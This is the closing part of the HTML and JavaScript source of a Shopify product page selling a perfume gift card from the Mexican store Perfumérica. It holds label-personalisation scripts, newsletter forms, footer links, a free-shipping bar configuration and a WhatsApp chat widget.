    const $paraInput = $('#para');
    let para = $paraInput.length ? $paraInput.val() : '';
    para = para ? para.replace(/[^a-zA-Z0-9 _]/g, '') : '';
    if ($paraInput.length) {
      $paraInput.val(para);
    }
    // $('#paraviaje').val(para);
    $('[id="divPara"]').text(para);
    // $('#divPara').html(para);

    let fecha = $('#fecha').val();
    fecha = (fecha == '') ? date : fecha;
    $('#divFecha').html(fecha);

  });


  document.addEventListener('DOMContentLoaded', () => {

    // Omite etiqueta en tarjetas de regalo
    setNameShort = setName.slice(0, 7);

    // console.log(setNameShort);

    if (setNameShort == 'Tarjeta') { 
      
      $('#etRaw').hide();
      $('#hPeronsonaliza').html('Personaliza tu tarjeta de regalo.');
      $('.envio').empty();

      $('#divFomEtiqueta').empty();
      // $('#divFomEtiqueta').empty();
  
    } else {

      $('#divFomtarjeta').empty();

    }

    // SEASONAL SET
    if (setName == 'SEASONAL SET') { 

      // Hide etiquetas
      $('.etCoco').hide();
      $('.etCempa').hide();
      $('.etCherry').hide();
      
      $('#btnHc5').remove();

      $('#btnHc1, #btnHc2, #btnHc3, #btnHc4').css({
        'font-size': '1rem',
      });

      $('#btnHc2').css({
        'font-size': '1.1rem',
      });

      $('#btnHc4').css({
        'padding': '.375rem .5rem',
      });

      //ML y OZ
      $('[id="divMl"]').text('40ml');
      $('[id="oz"]').text('1,35 fl. oz.');

    }

    // Pride
    let prideName = $('#inputNombre').val().toLowerCase();
    
    if (prideName.includes("pride")) {
      
      $('#inputNombre, #nombrafragancia').val('PRIDE EDITION');
      $('#nombrafragancia').prop('readonly', true);

    }

  });

  // Esconde todas las etiquetas Seasonal Set
  function hideEtSeasonal() {

    $('.etCitrus').hide();
    $('.etCoco').hide();
    $('.etCempa').hide();
    $('.etCherry').hide();

  }

</script>
<a href="/products/tarjeta-de-regalo-3-perfumes-de-120-ml-de-la-coleccion-de-la-casa-o-edicion-especial-40-ml-version-de-viaje" class="quick-buy-modal__view-more link sm-max:hidden">Ver detalles</a>
    </div>
  </div>
</template><script>
  // We save the product ID in local storage to be eventually used for recently viewed section
  try {
    const recentlyViewedProducts = new Set(JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]'));

    recentlyViewedProducts.delete(7702448472241); // Delete first to re-move the product to the start
    recentlyViewedProducts.add(7702448472241);

    localStorage.setItem('theme:recently-viewed-products', JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
  } catch (e) {
    // Safari in private mode does not allow setting item, we silently fail
  }
</script>

</section><section id="shopify-section-template--16099392782513__related-products" class="shopify-section shopify-section--related-products"><product-recommendations class="block" product="7702448472241" limit="10" intent="related"></product-recommendations>

</section><section id="shopify-section-template--16099392782513__17538971692183c9ec" class="shopify-section shopify-section--apps">
</section>
    </main><!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--16099393110193__newsletter_hEPetd" class="shopify-section shopify-section-group-footer-group shopify-section--newsletter"><style>
  #shopify-section-sections--16099393110193__newsletter_hEPetd {--content-over-media-overlay: 0 0 0 / 0.45;}
</style><div class=" ">
  <div class="newsletter content-over-media content-over-media--auto"><picture><img src="//perfumerica.mx/cdn/shop/files/newsletter.png?v=1706484320&amp;width=1712" alt="" srcset="//perfumerica.mx/cdn/shop/files/newsletter.png?v=1706484320&amp;width=200 200w, //perfumerica.mx/cdn/shop/files/newsletter.png?v=1706484320&amp;width=300 300w, //perfumerica.mx/cdn/shop/files/newsletter.png?v=1706484320&amp;width=400 400w, //perfumerica.mx/cdn/shop/files/newsletter.png?v=1706484320&amp;width=500 500w, //perfumerica.mx/cdn/shop/files/newsletter.png?v=1706484320&amp;width=600 600w, //perfumerica.mx/cdn/shop/files/newsletter.png?v=1706484320&amp;width=700 700w, //perfumerica.mx/cdn/shop/files/newsletter.png?v=1706484320&amp;width=800 800w, //perfumerica.mx/cdn/shop/files/newsletter.png?v=1706484320&amp;width=900 900w, //perfumerica.mx/cdn/shop/files/newsletter.png?v=1706484320&amp;width=1000 1000w, //perfumerica.mx/cdn/shop/files/newsletter.png?v=1706484320&amp;width=1200 1200w, //perfumerica.mx/cdn/shop/files/newsletter.png?v=1706484320&amp;width=1400 1400w, //perfumerica.mx/cdn/shop/files/newsletter.png?v=1706484320&amp;width=1600 1600w" width="1712" height="572" loading="lazy" sizes="100vw"></picture><div class="content section-stack gap-8 text-center" style="--text-color: 255 255 255; color: rgb(var(--text-color));--border-color: var(--text-color) / 0.15;">
  <div class="section-header justify-self-center text-center"><div class="prose"><p class="h6">Descubre novedades exclusivas</p><h2 class="h2">Newsletter</h2><p>Eleva tu experiencia y sé el primero en enterarte de las mejores creaciones de Perfumérica </p></div></div><form method="post" action="/contact#newsletter-form-sections--16099393110193__newsletter_hEPetd" id="newsletter-form-sections--16099393110193__newsletter_hEPetd" accept-charset="UTF-8" class="form justify-self-center"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

          <div class="form-row"><div class="form-control" ><input id="input-sections--16099393110193__newsletter_hEPetd--contactemail" class="input" type="email" dir="ltr" name="contact[email]" placeholder="Correo electrónico" 
  
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
  
><label for="input-sections--16099393110193__newsletter_hEPetd--contactemail" class="sr-only">Correo electrónico</label></div>
<button type="submit" class="button"style="--button-background: 255 255 255;--button-outline-color: 255 255 255;--button-text-color: 28 28 28;" >Suscríbeme</button></div></form></div>
  </div>
</div>

</section><section id="shopify-section-sections--16099393110193__text-with-icons" class="shopify-section shopify-section-group-footer-group shopify-section--text-with-icons"><div class="section-spacing section-spacing--tight ">
    <div class="container">
      <div class="v-stack gap-8"><text-with-icons-carousel disabled-on="sm" allow-swipe id="text-with-icons-sections--16099393110193__text-with-icons" class="text-with-icons full-bleed sm:unbleed" role="region" style="--border-color: var(--text-color) / 0.15;"><div class="text-with-icons__item is-selected snap-center" role="group" aria-label="Artículo 1 de 4" >
              <div class="v-stack gap-6 justify-items-center sm:justify-items-center"><div style="--border-color: var(--text-color) / 0.15;"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="24" class="sm:hidden icon icon-picto-delivery-truck" viewBox="0 0 24 24">
      <path d="M23.25 13.5V6a1.5 1.5 0 0 0-1.5-1.5h-12A1.5 1.5 0 0 0 8.25 6v6m0 0V6h-3a4.5 4.5 0 0 0-4.5 4.5v6a1.5 1.5 0 0 0 1.5 1.5H3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M.75 12h3a1.5 1.5 0 0 0 1.5-1.5V6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M7.5 19.5a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Zm12 0a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M12 18h3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="28" class="hidden sm:block icon icon-picto-delivery-truck" viewBox="0 0 24 24">
      <path d="M23.25 13.5V6a1.5 1.5 0 0 0-1.5-1.5h-12A1.5 1.5 0 0 0 8.25 6v6m0 0V6h-3a4.5 4.5 0 0 0-4.5 4.5v6a1.5 1.5 0 0 0 1.5 1.5H3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M.75 12h3a1.5 1.5 0 0 0 1.5-1.5V6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M7.5 19.5a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Zm12 0a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M12 18h3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="v-stack gap-2 text-center sm:text-center"><p class="h6">ENTREGAS GARANTIZADAS</p><div class="prose"><p>Elige la paquetería de tu preferencia</p></div></div></div>
            </div><div class="text-with-icons__item  snap-center" role="group" aria-label="Artículo 2 de 4" >
              <div class="v-stack gap-6 justify-items-center sm:justify-items-center"><div style="--border-color: var(--text-color) / 0.15;"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="24" class="sm:hidden icon icon-picto-star" viewBox="0 0 24 24">
      <path clip-rule="evenodd" d="m12.695 1.676 3.198 6.334 6.154.61a.77.77 0 0 1 .477 1.313l-5.064 5.02 1.878 6.82a.777.777 0 0 1-1.1.894l-6.24-3.09-6.23 3.086a.777.777 0 0 1-1.1-.893l1.878-6.821-5.068-5.02a.77.77 0 0 1 .478-1.313l6.154-.61 3.192-6.33a.783.783 0 0 1 1.393 0Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="24" class="hidden sm:block icon icon-picto-star" viewBox="0 0 24 24">
      <path clip-rule="evenodd" d="m12.695 1.676 3.198 6.334 6.154.61a.77.77 0 0 1 .477 1.313l-5.064 5.02 1.878 6.82a.777.777 0 0 1-1.1.894l-6.24-3.09-6.23 3.086a.777.777 0 0 1-1.1-.893l1.878-6.821-5.068-5.02a.77.77 0 0 1 .478-1.313l6.154-.61 3.192-6.33a.783.783 0 0 1 1.393 0Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="v-stack gap-2 text-center sm:text-center"><p class="h6">SATISFACCIÓN GARANTIZADA</p><div class="prose"><p>Conoce nuestra política de satisfacción total garantizada</p></div></div></div>
            </div><div class="text-with-icons__item  snap-center" role="group" aria-label="Artículo 3 de 4" >
              <div class="v-stack gap-6 justify-items-center sm:justify-items-center"><div style="--border-color: var(--text-color) / 0.15;"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="24" class="sm:hidden icon icon-picto-chat" viewBox="0 0 24 24">
      <path clip-rule="evenodd" d="M11.25 18.75a1.5 1.5 0 0 1-1.5-1.5v-7.5a1.5 1.5 0 0 1 1.5-1.5h10.5a1.5 1.5 0 0 1 1.5 1.5v7.5a1.5 1.5 0 0 1-1.5 1.5h-1.5v4.5l-4.5-4.5h-4.5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="m6.75 12.75-3 3v-4.5h-1.5a1.5 1.5 0 0 1-1.5-1.5v-7.5a1.5 1.5 0 0 1 1.5-1.5h10.5a1.5 1.5 0 0 1 1.5 1.5v3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="24" class="hidden sm:block icon icon-picto-chat" viewBox="0 0 24 24">
      <path clip-rule="evenodd" d="M11.25 18.75a1.5 1.5 0 0 1-1.5-1.5v-7.5a1.5 1.5 0 0 1 1.5-1.5h10.5a1.5 1.5 0 0 1 1.5 1.5v7.5a1.5 1.5 0 0 1-1.5 1.5h-1.5v4.5l-4.5-4.5h-4.5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="m6.75 12.75-3 3v-4.5h-1.5a1.5 1.5 0 0 1-1.5-1.5v-7.5a1.5 1.5 0 0 1 1.5-1.5h10.5a1.5 1.5 0 0 1 1.5 1.5v3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="v-stack gap-2 text-center sm:text-center"><p class="h6">SERVICIO AL CLIENTE</p><div class="prose"><p>Contáctanos por nuestras redes sociales o al 55 7979 0402</p></div></div></div>
            </div><div class="text-with-icons__item  snap-center" role="group" aria-label="Artículo 4 de 4" >
              <div class="v-stack gap-6 justify-items-center sm:justify-items-center"><div style="--border-color: var(--text-color) / 0.15;"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="24" class="sm:hidden icon icon-picto-secure-profile" viewBox="0 0 24 24">
      <path clip-rule="evenodd" d="M23.25 9.937A13.5 13.5 0 0 1 12 23.25 13.5 13.5 0 0 1 .75 9.937V2.25a1.5 1.5 0 0 1 1.5-1.5h19.5a1.5 1.5 0 0 1 1.5 1.5v7.687Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M12 12a3.375 3.375 0 1 0 0-6.75A3.375 3.375 0 0 0 12 12Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M17.387 16.75a6.032 6.032 0 0 0-10.774 0" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="24" class="hidden sm:block icon icon-picto-secure-profile" viewBox="0 0 24 24">
      <path clip-rule="evenodd" d="M23.25 9.937A13.5 13.5 0 0 1 12 23.25 13.5 13.5 0 0 1 .75 9.937V2.25a1.5 1.5 0 0 1 1.5-1.5h19.5a1.5 1.5 0 0 1 1.5 1.5v7.687Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M12 12a3.375 3.375 0 1 0 0-6.75A3.375 3.375 0 0 0 12 12Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M17.387 16.75a6.032 6.032 0 0 0-10.774 0" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="v-stack gap-2 text-center sm:text-center"><p class="h6">COMPRA SEGURA</p><div class="prose"><p>Con cualquier método de pago disponible</p></div></div></div>
            </div></text-with-icons-carousel><carousel-navigation aria-controls="text-with-icons-sections--16099393110193__text-with-icons" class="page-dots sm:hidden"><button class="tap-area" aria-current="true">
                  <span class="sr-only">Ir al artículo 1</span>
                </button><button class="tap-area" aria-current="false">
                  <span class="sr-only">Ir al artículo 2</span>
                </button><button class="tap-area" aria-current="false">
                  <span class="sr-only">Ir al artículo 3</span>
                </button><button class="tap-area" aria-current="false">
                  <span class="sr-only">Ir al artículo 4</span>
                </button></carousel-navigation></div>
    </div>
  </div></section><footer id="shopify-section-sections--16099393110193__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
  #shopify-section-sections--16099393110193__footer {
    --footer-content-justify-items: space-between;
  }
</style>

<div class="footer ">
  <div class="container">
    <div class="footer__inner"><div class="footer__block-list"><div class="footer__block footer__block--newsletter" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Newsletter</p><div class="prose text-subdued"><p>Eleva tu experiencia y sé el primero en enterarte de las mejores creaciones de Perfumérica </p></div><form method="post" action="/contact#newsletter-form-sections--16099393110193__footer" id="newsletter-form-sections--16099393110193__footer" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><input id="input-sections--16099393110193__footer--contactemail" class="input" type="email" dir="ltr" name="contact[email]" placeholder="Correo electrónico" 
  
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
  
><label for="input-sections--16099393110193__footer--contactemail" class="floating-label text-xs">Correo electrónico</label></div><div class="align-self-start">
<button type="submit" class="button" >Suscribirse</button></div></form></div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Perfumérica</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="https://shop.perfumerica.mx/pages/crea_tu_perfume?view=crea-perfume" class="link-faded">Crea tu perfume</a>
                          </li><li>
                            <a href="/" class="link-faded">Por Aroma</a>
                          </li><li>
                            <a href="/" class="link-faded">Perfumes</a>
                          </li><li>
                            <a href="/collections/bano-y-cuerpo" class="link-faded">Baño & Cuerpo</a>
                          </li><li>
                            <a href="/collections/room-spray" class="link-faded">Hogar</a>
                          </li><li>
                            <a href="/" class="link-faded">Nosotros</a>
                          </li><li>
                            <a href="/blogs/todos" class="link-faded">Blog</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Acerca de</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="https://shop.perfumerica.mx/pages/nosotros?view=nosotros" class="link-faded">Nosotros</a>
                          </li><li>
                            <a href="/pages/contact" class="link-faded">Contacto</a>
                          </li><li>
                            <a href="https://perfumerica.mx/pages/nuestras-tiendas/?view=nuestras-tiendas" class="link-faded">Tiendas</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Ayuda</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/pages/factura-tu-compra" class="link-faded">Facturación</a>
                          </li><li>
                            <a href="/pages/faqs" class="link-faded">FAQS</a>
                          </li><li>
                            <a href="/policies/terms-of-service" class="link-faded">Términos y condiciones</a>
                          </li><li>
                            <a href="/policies/privacy-policy" class="link-faded">Aviso de privacidad</a>
                          </li><li>
                            <a href="/pages/cambio-de-devoluciones" class="link-faded">Cambios y devoluciones</a>
                          </li></ul>
                    </div></div></div><ul class="social-media social-media--list unstyled-list" role="list"><li class="social-media__item branding-colors--facebook">
      <a href="https://www.facebook.com/perfumericamx" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Facebook"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-facebook" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--instagram">
      <a href="https://www.instagram.com/perfumerica/" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Instagram"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-instagram" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--tiktok">
      <a href="https://www.tiktok.com/@perfumerica" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en TikTok"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-tiktok" viewBox="0 0 24 24">
      <path d="M20.027 10.168a5.125 5.125 0 0 1-4.76-2.294v7.893a5.833 5.833 0 1 1-5.834-5.834c.122 0 .241.011.361.019v2.874c-.12-.014-.237-.036-.36-.036a2.977 2.977 0 0 0 0 5.954c1.644 0 3.096-1.295 3.096-2.94L12.56 2.4h2.75a5.122 5.122 0 0 0 4.72 4.573v3.195" fill="currentColor"/>
    </svg></a>
    </li></ul><div class="footer__aside">
        <p class="heading text-subdued text-xxs">© 2026 - Perfumérica </p></div>
    </div>
  </div>
</div>

</footer>
<!-- END sections: footer-group --><script type="module" src="//perfumerica.mx/cdn/shop/t/8/assets/perfumerica.js?v=49749610971758900641699449629"></script>





    
  <div id="shopify-block-AL1NiTER3L3E1RmJoQ__9094328589753815681" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
                
            
        ],
        p2: {
            
        },
        p3: [
            
                
                    {
                      "v1": "false"
                    }
                
            
        ],
        p4:7702448472241,
        p5:[289893351601],
        p6:null,
    };

    
    window.hextom_fsb_config = {"shop_active":"yes","record":false,"bars":[{"bar_id":464120,"position":"top_push_sticky_v1","adjacent_placement_query":null,"adjacent_placement_position":null,"opacity":1.0,"background_color":"#1E1E20","bar_border_radius":0,"text_color_one":"#ffffff","text_color_two":"#FFF3D9","font":"Helvetica","font_size":14.0,"bar_height":30,"bar_padding":12.0,"message_one":"Envío gratis a partir de {{currency_symbol}}{{goal}} MXN","message_two":"Solamente te faltan {{currency_symbol}}{{remainder}} para obtener envio gratis","message_two_2":"You got free shipping, Only {{currency_symbol}}{{remainder_2}} away from 2-day free shipping","message_three":"¡Felicidades! tienes envío gratis","message_four":"This item does not count toward achieving free shipping","message_five":"This item does not qualify for free shipping. Shipping fees will apply.","message_six":"At least one item in your cart does not qualify for free shipping:","show_time":0.0,"interval_time":0.0,"display_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"all\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","exclude_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"noPages\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","schedule_enabled":false,"start_on":"2023-07-26T19:56:10.923313+00:00","end_on":"","new_tab":false,"entire_bar_clickable":false,"bar_link":"https://apps.shopify.com/partners/hextom","countries":"","exclude_countries":"","auto_currency":false,"currency_code":"MXN","currency_exchange_rate":1.0,"currency_symbol":"$","goal":1200.0,"goal_2":0.0,"animation_time":0.0,"background_type":"color","background_pic":"","gradient_color_1":"","gradient_color_2":"","gradient_color_3":"","gradient_degree":90,"motion_code":"","background_moving_speed":0,"target_device":"all","visitor_currency_code":"","close_option":true,"custom_code":"","translation":"","locales":[],"selected_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","selected_customers_tag":"","selected_customers_spent_object":"{\"comparisonOperator\":\">=\",\"value\":0}","excluded_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","excluded_customers_tag":"","excluded_customers_spent_object":"{\"comparisonOperator\":\"<=\",\"value\":0}","target_products_type":"all","currency_symbol_position":"before","progress_bar_display":false,"progress_bar_color_1":"#ffd030","progress_bar_color_2":"#ffc300","progress_bar_color_bg":"#ebebeb","progress_bar_gradient":false,"progress_bar_border_radius":3,"progress_bar_height":10,"progress_bar_margin_top":7,"progress_bar_margin_bottom":10,"progress_bar_width_percentage":60,"excluded_products":"","excluded_product_collections":"","incurred_fee_products":"","incurred_fee_product_collections":"","excluded_message_type":"special","incurred_message_type":"special","incurred_fee_products_list_in_message":true,"button_link_insert_language_code":true,"targeted_markets_region_codes":"","storefront_api_access_token":"884ffa7b435272f56f3780c307176ef7","hideOnEmptyCart":false}],"theme":{"theme_id":"132465950897","is_xhr":false}};
    
</script>


</div><div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="perfumerica.mx"></div>
    <script>
        
            window.seedgrow_current_product = {"id":7702448472241,"title":"Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y\/o Edición Especial + 40 ml (versión de viaje)","handle":"tarjeta-de-regalo-3-perfumes-de-120-ml-de-la-coleccion-de-la-casa-o-edicion-especial-40-ml-version-de-viaje","description":"\u003cp\u003e\u003cspan\u003eEsta Gifcard es ideal para adquirir 3 perfumes de 120 ml + 40 ml (versión de viaje) de la Colección de la Casa: Mujer, Hombre o Unisex. Colección México. Ediciones de Temporada. Colaboraciones. La persona que quieras recibirá un código en su correo electrónico que podrá ingresar al momento de finalizar la compra en la caja de descuentos, redimiendo el total del valor de los perfumes.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e*Este producto aplica sólo para tienda en línea, no participan las tiendas propias o distribuidores.\u003c\/em\u003e\u003c\/p\u003e","published_at":"2024-03-21T17:41:30-06:00","created_at":"2024-03-21T17:36:48-06:00","vendor":"Perfumérica","type":"Tarjeta de regalo","tags":[],"price":249000,"price_min":249000,"price_max":249000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43555699425457,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y\/o Edición Especial + 40 ml (versión de viaje)","public_title":null,"options":["Default Title"],"price":249000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/perfumerica.mx\/cdn\/shop\/files\/DoradoB_3.jpg?v=1711064246"],"featured_image":"\/\/perfumerica.mx\/cdn\/shop\/files\/DoradoB_3.jpg?v=1711064246","options":["Title"],"media":[{"alt":null,"id":27490423505073,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/perfumerica.mx\/cdn\/shop\/files\/DoradoB_3.jpg?v=1711064246"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/perfumerica.mx\/cdn\/shop\/files\/DoradoB_3.jpg?v=1711064246","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eEsta Gifcard es ideal para adquirir 3 perfumes de 120 ml + 40 ml (versión de viaje) de la Colección de la Casa: Mujer, Hombre o Unisex. Colección México. Ediciones de Temporada. Colaboraciones. La persona que quieras recibirá un código en su correo electrónico que podrá ingresar al momento de finalizar la compra en la caja de descuentos, redimiendo el total del valor de los perfumes.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e*Este producto aplica sólo para tienda en línea, no participan las tiendas propias o distribuidores.\u003c\/em\u003e\u003c\/p\u003e"};
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
